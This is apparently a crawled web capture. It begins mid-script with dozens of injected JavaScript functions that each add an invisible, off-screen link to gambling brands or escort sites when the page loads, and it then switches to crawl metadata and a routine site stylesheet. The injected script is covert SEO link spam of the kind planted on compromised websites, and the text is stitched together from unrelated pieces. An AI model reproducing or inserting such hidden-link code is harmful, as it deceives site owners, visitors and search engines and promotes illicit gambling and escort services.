e=document.createElement('a');e.href="https://svmchri.com/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_028577e6d4();}else{document.addEventListener('DOMContentLoaded',addLink_028577e6d4);}})();(function(){function addLink_3a1cf71534(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3a1cf71534();}else{document.addEventListener('DOMContentLoaded',addLink_3a1cf71534);}})();(function(){function addLink_6e0149cf35(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6e0149cf35();}else{document.addEventListener('DOMContentLoaded',addLink_6e0149cf35);}})();(function(){function addLink_18a794e258(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_18a794e258();}else{document.addEventListener('DOMContentLoaded',addLink_18a794e258);}})();(function(){function addLink_825ee4ee8e(){var e=document.createElement('a');e.href="https://www.hospedagemsegura.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_825ee4ee8e();}else{document.addEventListener('DOMContentLoaded',addLink_825ee4ee8e);}})();(function(){function addLink_6f6789132c(){var e=document.createElement('a');e.href="https://www.saojoseonline.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6f6789132c();}else{document.addEventListener('DOMContentLoaded',addLink_6f6789132c);}})();(function(){function addLink_8644a75bb6(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8644a75bb6();}else{document.addEventListener('DOMContentLoaded',addLink_8644a75bb6);}})();(function(){function addLink_dd1383aac2(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dd1383aac2();}else{document.addEventListener('DOMContentLoaded',addLink_dd1383aac2);}})();(function(){function addLink_d779239583(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d779239583();}else{document.addEventListener('DOMContentLoaded',addLink_d779239583);}})();(function(){function addLink_ee635743ca(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ee635743ca();}else{document.addEventListener('DOMContentLoaded',addLink_ee635743ca);}})();(function(){function addLink_4da7db087d(){var e=document.createElement('a');e.href="https://www.ghanastartupweek.org/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4da7db087d();}else{document.addEventListener('DOMContentLoaded',addLink_4da7db087d);}})();(function(){function addLink_ce2e6f6247(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ce2e6f6247();}else{document.addEventListener('DOMContentLoaded',addLink_ce2e6f6247);}})();(function(){function addLink_ae9af8540d(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ae9af8540d();}else{document.addEventListener('DOMContentLoaded',addLink_ae9af8540d);}})();(function(){function addLink_8238ed4794(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8238ed4794();}else{document.addEventListener('DOMContentLoaded',addLink_8238ed4794);}})();(function(){function addLink_84324072ab(){var e=document.createElement('a');e.href="https://nobilitychiropractic.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_84324072ab();}else{document.addEventListener('DOMContentLoaded',addLink_84324072ab);}})();(function(){function addLink_c17a06b95c(){var e=document.createElement('a');e.href="https://mardin-nefs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c17a06b95c();}else{document.addEventListener('DOMContentLoaded',addLink_c17a06b95c);}})();(function(){function addLink_5fda180355(){var e=document.createElement('a');e.href="https://mardin-nfs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5fda180355();}else{document.addEventListener('DOMContentLoaded',addLink_5fda180355);}})();(function(){function addLink_5afb2127bd(){var e=document.createElement('a');e.href="https://eskisehir-nef.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5afb2127bd();}else{document.addEventListener('DOMContentLoaded',addLink_5afb2127bd);}})();(function(){function addLink_c64b30b674(){var e=document.createElement('a');e.href="https://eskisehir-nfs.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c64b30b674();}else{document.addEventListener('DOMContentLoaded',addLink_c64b30b674);}})();(function(){function addLink_b53883a9be(){var e=document.createElement('a');e.href="https://adana-nfs.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b53883a9be();}else{document.addEventListener('DOMContentLoaded',addLink_b53883a9be);}})();(function(){function addLink_543adfccec(){var e=document.createElement('a');e.href="https://adana-nef.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_543adfccec();}else{document.addEventListener('DOMContentLoaded',addLink_543adfccec);}})();(function(){function addLink_f7895f817a(){var e=document.createElement('a');e.href="https://tekirdag-nfs.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f7895f817a();}else{document.addEventListener('DOMContentLoaded',addLink_f7895f817a);}})();(function(){function addLink_c8b39b86b9(){var e=document.createElement('a');e.href="https://vroomshoop.nl/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c8b39b86b9();}else{document.addEventListener('DOMContentLoaded',addLink_c8b39b86b9);}})();(function(){function addLink_7d8ee0b43e(){var e=document.createElement('a');e.href="https://suxing.fun/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7d8ee0b43e();}else{document.addEventListener('DOMContentLoaded',addLink_7d8ee0b43e);}})();(function(){function addLink_c718494502(){var e=document.createElement('a');e.href="https://chinga.xyz/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c718494502();}else{document.addEventListener('DOMContentLoaded',addLink_c718494502);}})();(function(){function addLink_4f7d6995fd(){var e=document.createElement('a');e.href="https://elwadysteel.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4f7d6995fd();}else{document.addEventListener('DOMContentLoaded',addLink_4f7d6995fd);}})();(function(){function addLink_6098cab8b4(){var e=document.createElement('a');e.href="https://simplylaser.com.au/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6098cab8b4();}else{document.addEventListener('DOMContentLoaded',addLink_6098cab8b4);}})();(function(){function addLink_da16a066c6(){var e=document.createElement('a');e.href="https://yoshidedetizadora.com.br";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_da16a066c6();}else{document.addEventListener('DOMContentLoaded',addLink_da16a066c6);}})();(function(){function addLink_05af543590(){var e=document.createElement('a');e.href="https://kahramanmaras-nfs.tumblr.com";e.title="Maraş Escort";e.textContent="Maraş Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_05af543590();}else{document.addEventListener('DOMContentLoaded',addLink_05af543590);}})();(function(){function addLink_6714d97404(){var e=document.createElement('a');e.href="https://www.narodypodyji.cz/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6714d97404();}else{document.addEventListener('DOMContentLoaded',addLink_6714d97404);}})();(function(){function addLink_4e4ff628bd(){var e=document.createElement('a');e.href="https://www.ivanklich.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4e4ff628bd();}else{document.addEventListener('DOMContentLoaded',addLink_4e4ff628bd);}})();(function(){function addLink_6c563301b3(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6c563301b3();}else{document.addEventListener('DOMContentLoaded',addLink_6c563301b3);}})();(function(){function addLink_bd1886c33c(){var e=document.createElement('a');e.href="https://dowelldogood.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bd1886c33c();}else{document.addEventListener('DOMContentLoaded',addLink_bd1886c33c);}})();(function(){function addLink_2ba8af7475(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2ba8af7475();}else{document.addEventListener('DOMContentLoaded',addLink_2ba8af7475);}})();(function(){function addLink_1ad10732ef(){var e=document.createElement('a');e.href="https://moralimcokbozzuk.tumblr.com/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1ad10732ef();}else{document.addEventListener('DOMContentLoaded',addLink_1ad10732ef);}})();(function(){function addLink_d1cc7abb9c(){var e=document.createElement('a');e.href="https://sevmeyelimdeneyapalim.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d1cc7abb9c();}else{document.addEventListener('DOMContentLoaded',addLink_d1cc7abb9c);}})();(function(){function addLink_f93ce95444(){var e=document.createElement('a');e.href="https://yandimdedikceayraan.tumblr.com/";e.title="avcılar escort";e.textContent="avcılar escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f93ce95444();}else{document.addEventListener('DOMContentLoaded',addLink_f93ce95444);}})();(function(){function addLink_e6e50d35ba(){var e=document.createElement('a');e.href="https://memleketikurtaricaksankipezevenk.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e6e50d35ba();}else{document.addEventListener('DOMContentLoaded',addLink_e6e50d35ba);}})();(function(){function addLink_4d61ea80da(){var e=document.createElement('a');e.href="https://mitele.site/";e.title="dubai escort";e.textContent="dubai escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4d61ea80da();}else{document.addEventListener('DOMContentLoaded',addLink_4d61ea80da);}})();(function(){function addLink_e532dd5dc1(){var e=document.createElement('a');e.href="https://eskisehir-friend.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e532dd5dc1();}else{document.addEventListener('DOMContentLoaded',addLink_e532dd5dc1);}})();(function(){function addLink_513f8c5cff(){var e=document.createElement('a');e.href="https://eskisehir-msc.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_513f8c5cff();}else{document.addEventListener('DOMContentLoaded',addLink_513f8c5cff);}})();(function(){function addLink_c8e82c12af(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c8e82c12af();}else{document.addEventListener('DOMContentLoaded',addLink_c8e82c12af);}})();(function(){function addLink_eff2e4ec34(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_eff2e4ec34();}else{document.addEventListener('DOMContentLoaded',addLink_eff2e4ec34);}})();(function(){function addLink_55091678d0(){var e=document.createElement('a');e.href="https://adana-msc.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_55091678d0();}else{document.addEventListener('DOMContentLoaded',addLink_55091678d0);}})();(function(){function addLink_9680241d77(){var e=document.createElement('a');e.href="https://tekirdag-msc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9680241d77();}else{document.addEventListener('DOMContentLoaded',addLink_9680241d77);}})();(function(){function addLink_ddfc851cd3(){var e=document.createElement('a');e.href="https://tekirdag-corlumsc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ddfc851cd3();}else{document.addEventListener('DOMContentLoaded',addLink_ddfc851cd3);}})();(function(){function addLink_3b5680fb1f(){var e=document.createElement('a');e.href="https://nusaybin-msc.tumblr.com";e.title="Nusaybin Escort";e.textContent="Nusaybin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3b5680fb1f();}else{document.addEventListener('DOMContentLoaded',addLink_3b5680fb1f);}})();(function(){function addLink_6f54f92354(){var e=document.createElement('a');e.href="https://batman-msc.tumblr.com";e.title="batman escort";e.textContent="batman escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6f54f92354();}else{document.addEventListener('DOMContentLoaded',addLink_6f54f92354);}})();(function(){function addLink_2260a71b8b(){var e=document.createElement('a');e.href="https://folpak.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2260a71b8b();}else{document.addEventListener('DOMContentLoaded',addLink_2260a71b8b);}})();(function(){function addLink_6689eba4c5(){var e=document.createElement('a');e.href="https://hem.org.br/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6689eba4c5();}else{document.addEventListener('DOMContentLoaded',addLink_6689eba4c5);}})();

--- FILE ---
content_type: text/css
request_url: http://ckoduhz-sliven.com/css/style.css
body_size: 69518
content:
@charset "utf-8";
/* CSS Document */

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - General Styles
2.0 - Font Family
3.0 - Header Styles
	3.1 - Menu styles
4.0 - Main Styles
	4.1 - Breadcrumb Styles
	4.2 - Add slider Styles
5.0 - Portfolio Styles
6.0 - Team Styles
7.0 - Blog Styles
	7.1 - Blog Comments Styles
8.0 - Shop Page Styles
9.0 - Contact Page Styles
10.0 - Sidebar Styles
11.0 - Footer Styles
--------------------------------------------------------------*/


/*--------------------------------------------------------------
1.0 - General Styles
--------------------------------------------------------------*/

*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;}

::selection{background-color:#008c99; color:#FFFFFF;}

body{background:#f0f3f3; color:#5c5c5c; margin:0px; padding:0px; font-family:'Lato', sans-serif; font-size:14px; line-height:22px;}

.container{width:1170px; margin:0 auto;}

article, aside, details, figcaption, figure, footer, header, menu, nav, section{display:block;}

a{text-decoration:none;}

q:before{content:"\201c";}

q:after{content:"\201d";}

a, .textWrapper, ul.products .image-overlay, footer .widget_recent_entries ul li img, footer .widget_recent_entries ul li, input[type="submit"], .entry-thumb, input[type=submit], .dt-sc-ico-content.type2 .icon span, .dt-sc-ico-content.type1 .infolayer, .dt-sc-team .team-details h4, h5.dt-sc-toggle, .dt-sc-ico-content.type3 .icon, .dt-sc-ico-content.type3 .icon span, button[type=submit], .dt-sc-tb-header-img img, h5.dt-sc-toggle-accordion:before, h5.dt-sc-toggle:before, .dt-sc-toggle-frame h5.dt-sc-toggle, h5.dt-sc-toggle, h5.dt-sc-toggle-accordion:before, h5.dt-sc-toggle:before, .dt-sc-toggle-frame h5 span:before, .dt-sc-toggle-frame h5 span:after, .dt-sc-toggle-frame h5 span, .front-portfolio .image-overlay, .dt-sc-toggle-frame h5 a:before, .dt-sc-toggle-frame h5 a:after, .dt-sc-toggle-frame, h5.dt-sc-toggle-accordion, h5.dt-sc-toggle, header ul.dt-sc-social-icons li a:after{-webkit-transition:all 300ms linear; -moz-transition:all 300ms linear; -o-transition:all 300ms linear; -ms-transition:all 300ms linear; transition:all 300ms linear;}

a, .dt-sc-ico-content:hover h4 a, footer .widget ul li:before, footer .widget.widget_text ul li a:hover, footer .widget_recent_entries ul li:hover h6 a, ul.tweet_list li a, footer .dt-sc-contact-info a:hover, footer .dt-sc-contact-info span, .mailchimp-form p span, .dt-sc-ico-content.type1:hover h4 a, .fullwidth_banner h1, .audio-list h5 a:hover, .author-description h5 a:hover, .events-list h2 a:hover, h5.dt-sc-toggle-accordion a:hover, h5.dt-sc-toggle-accordion.active a, .dt-sc-team:hover .team-details h4, .portfolio-detail h5 a:hover, .highlighter, ul.dt-sc-tabs-frame li a.current, ul.dt-sc-tabs li a.current, .entry-title h3, .pagination ul li a, .pagination .next-post a, .pagination .prev-post a, .summary p.price span, ul.dt-sc-tabs-vertical-frame li a.current, .dt-sc-toggle-frame h5 a:hover, .dt-sc-toggle-frame h5.active a, h5.dt-sc-toggle a:hover, h5.dt-sc-toggle.active a, ul.dt-sc-social-icons li a:hover, #main-menu .megamenu-child-container .widget ul.product_list_widget li a:hover, #main-menu .megamenu-child-container .widget ul.product_list_widget li span.amount{color:#008c99;}

a.highlighter:hover, .portfolio-title p a:hover{border-bottom:1px dotted #008c99;}

.copyright, .widget .mailchimp-form input[type="submit"], .dt-sc-music-audio, .dt-sc-testimonial blockquote, .fullwidth-background.turquoise-plain-bg, h5.dt-sc-toggle-accordion.active:before, .dt-sc-testimonial-carousel-wrapper .carousel-arrows a:hover, .dt-sc-ico-content.type1 .infolayer a, .date, .comments, .entry_format, .dt-sc-ico-content.type3 .icon, .pagination ul li a:hover, .pagination .next-post a:hover, .pagination .prev-post a:hover, form.cart input[type="button"], th, h5.dt-sc-toggle.active:before, .dt-sc-pr-tb-col.selected .dt-sc-tb-header .dt-sc-price, .class_hours h2, .dt-sc-titled-box h4.dt-sc-titled-box-title, .mean-container a.meanmenu-reveal, .mean-nav, header ul.dt-sc-social-icons li a:after, .dt-menu-toggle{background:#008c99;}

a:hover, ul.tweet_list li a:hover, .copyright p a:hover, .breadcrumb-section .breadcrumb a:hover, .sorting-container a, .portfolio-detail h5 a, .fullwidth-background.orange-bg a:hover, .dt-sc-ico-content.type3:hover h4 a{color:#434343;}

p{margin:0px 0px 10px; padding:0px;}

img{border:none; max-width:100%;}

ul{list-style:none; margin:0px; padding:0px;}

ol{margin:0px; padding:0px; list-style-position:outside; padding-left:20px;}

ul li, ol li{padding-bottom:10px;}

h1, h2, h3, h4, h5, h6{margin:0px; padding:0px; color:#2f2f2f;}

h1{font-size:32px; margin-bottom:25px;}

h2{font-size:30px; margin-bottom:25px;}

h3{font-size:24px; margin-bottom:15px;}

h4{margin-bottom:20px; font-size:20px;}

h5{font-size:18px; margin-bottom:20px;}

h6{margin-bottom:15px; font-size:16px;}

sub, sup{font-size:14px; line-height:0; vertical-align:baseline;}

del{text-decoration:line-through;}

table{border-collapse:separate; border-spacing:0; margin-bottom:20px; width:100%; clear:both; border:1px solid #f0f0f0; border-bottom:0px;}
	
th{color:#ffffff; border-bottom:1px solid #f0f0f0; padding:15px; line-height:normal; text-transform:uppercase; text-align:center;}
	
td{border-bottom:1px solid #f0f0f0; background:#f9f9f9; line-height:normal; text-align:center; padding:13px 15px;}
	
tbody tr:nth-child(2n+1) td{background:#ffffff;}
	
tbody td .dt-sc-button.small{padding:7px 14px; font-size:12px; margin:0px;}

iframe{max-width:100%; border:none;}

#map{width:1170px; height:500px; max-width:100%;}

.aligncenter{text-align:center; width:100%; display:inline-block; margin:0 auto;}

.alignleft{float:left;}

.alignright{float:right;}

blockquote q{font-style:italic;}

input[type=text], input[type=email]{width:100%; padding:16px 18px; font-size:16px; color:#a9a7a7; background:#FFFFFF; border:1px solid #eaeaea; outline:none; border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px;}

input[type=text]:focus, input[type=email]:focus, textarea:focus{box-shadow:0px 0px 10px #ddd; -webkit-box-shadow:0px 0px 10px #ddd; -moz-box-shadow:0px 0px 10px #ddd;}

.fullwidth-background.turquoise-plain-bg input[type=text]:focus, .fullwidth-background.turquoise-plain-bg input[type=email]:focus, .fullwidth-background.turquoise-plain-bg textarea:focus{box-shadow:0px 0px 10px #015057;}

input[type="button"]{border:0px; outline:none; cursor:pointer;}

input[type=submit]{background:#015057; color:#FFFFFF; font-family:inherit; padding:18px 24px; font-size:14px; border:none; outline:none; border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px; cursor:pointer;}

input[type=submit]:hover{background:#333334; color:#FFFFFF;}

input[type=number]{background:#FFFFFF; border:1px solid #dddddd; padding:12px 5px 12px 10px; display:block; margin:10px 0 10px; width:100%; outline:none; -moz-appearance:textfield;}

input::-webkit-outer-spin-button, input::-webkit-inner-spin-button{-webkit-appearance:none; margin:0;}

button[type=submit]{cursor:pointer; border:0px; outline:none;}

textarea{border:none; outline:none; font-size:16px; color:#a9a7a7; padding:16px 18px; width:100%; border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px;}

input.error, textarea.error{padding:15px 18px; border:1px solid #FF0000;}

#primary form p{margin-bottom:20px;}

/*--------------------------------------------------------------
2.0 - Font Family
--------------------------------------------------------------*/

.dt-sc-toggle-frame h5 a, .course h5.dt-sc-toggle-accordion:before, .course h5.dt-sc-toggle-accordion.active:before, h5.dt-sc-toggle a, h5.dt-sc-toggle-accordion a, .product-details h5 a, .front-portfolio .image-overlay h5 a{font-family:'Lato', sans-serif;}

#main-menu .megamenu-child-container .widget ul.product_list_widget li a, #main-menu .megamenu-child-container .widget ul.product_list_widget li span.amount{font-family:'Open Sans', sans-serif;}

h1, h2, h3, h4, h5, h6, .dt-sc-ico-content h4 a, .dt-sc-ico-content.type2 h4 a, .entry-title h3, .dt-sc-team h4, h3.widgettitle, .dt-sc-music-audio h5 a, input[type=text], input[type=email], textarea, .breadcrumb-section h1, .activity h4, .megamenu-child-container > ul.sub-menu > li > a{font-family:Verdana, cursive; font-weight:normal;}

footer .widget.widget_text ul li:before, .portfolio-detail p:before, h5.dt-sc-toggle-accordion:before, h5.dt-sc-toggle:before, .entry-meta .entry_format, .dt-sc-error-box:before, .dt-sc-warning-box:before, .dt-sc-success-box:before, .dt-sc-info-box:before, .dt-sc-toggle-frame h5 a:before, .dt-sc-toggle-frame h5 a:after, .dt-sc-toggle-frame-set .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after, .dt-sc-toggle-frame-set .dt-sc-toggle-frame h5.dt-sc-toggle:after, ul.dt-sc-fancy-list li:before, header ul.dt-sc-social-icons li a:before{font-family:FontAwesome; font-style:normal; font-weight:normal;}

/*--------------------------------------------------------------
3.0 - Header Styles
--------------------------------------------------------------*/

.sticky-wrapper{clear:both; width:100%; z-index:9999; display:block; height:auto !important;}

.is-sticky header{clear:both; float:left; width:100%;}

.is-sticky header .logo a img{max-height:60px;}

.is-sticky header .contact-details{margin:8px 0px 0px;}

.sticky-wrapper.is-sticky header #main-menu > ul.menu > li > a{line-height:50px;}

.is-sticky header #menu-container ul.dt-sc-social-icons{height:50px;}

.is-sticky header ul.dt-sc-social-icons li a{height:55px; line-height:50px;}

.is-sticky header ul.dt-sc-social-icons li a span{height:55px; line-height:50px;}

header{width:100%; float:left; margin:0px; padding:0px; background:url(/images/header_bg.png) repeat #FFFFFF; display:block; z-index:9999;}

.is-sticky header #menu-container{height:auto;}

.header_top{width:100%; float:left; padding:28px 0px; margin:0px;}

.logo{float:left;}

.logo img{display:block;}

header .contact-details .fa{margin-left:5px; color:#252525;}

header .contact-details{float:right; margin:25px 0px 0px; padding:0px;}

header .contact-details p{text-align:right; margin:0px;}

header ul.dt-sc-social-icons li{display:inline; float:left; margin-right:1px;}

header ul.dt-sc-social-icons li:last-child{margin-right:0px;}

header ul.dt-sc-social-icons li a{position:relative; border-top:5px solid; display:inline-block; width:50px; height:70px; overflow:hidden; color:#292929; line-height:65px; text-align:center; background-color:transparent; margin-top:-5px;}

header ul.dt-sc-social-icons li a:before{opacity:1; -webkit-transition:opacity .2s ease-out; -moz-transition:opacity .2s ease-out; transition:opacity .2s ease-out;}

header ul.dt-sc-social-icons li a:hover{color:#FFFFFF;}

header ul.dt-sc-social-icons li a:hover:before{opacity:0;}

header ul.dt-sc-social-icons li a:hover span{top:0px;}

header ul.dt-sc-social-icons li a.facebook:before{content:"\f09a";}

header ul.dt-sc-social-icons li a.youtube:before{content:"\f167";}

header ul.dt-sc-social-icons li a.twitter:before{content:"\f099";}

header ul.dt-sc-social-icons li a.gplus:before{content:"\f0d5";}

header ul.dt-sc-social-icons li a span{width:inherit; padding:0px 10px; height:70px; line-height:65px; bottom:auto; top:-70px; left:0px; -webkit-transition:top .3s ease-in-out; -moz-transition:top .3s ease-in-out; transition:top .3s ease-in-out; display:block; position:absolute;}

header ul.dt-sc-social-icons li a.facebook span{border-color:#35538f; background:#35538f;}

